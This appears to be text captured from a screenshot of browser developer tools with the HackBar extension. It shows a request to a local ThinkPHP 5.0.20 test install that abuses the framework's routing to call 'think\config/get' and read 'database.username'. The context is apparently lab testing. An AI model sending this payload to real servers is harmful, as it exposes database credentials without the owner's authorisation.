 root
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.0.20/public/
?s=index/think\config/get
&name=database.username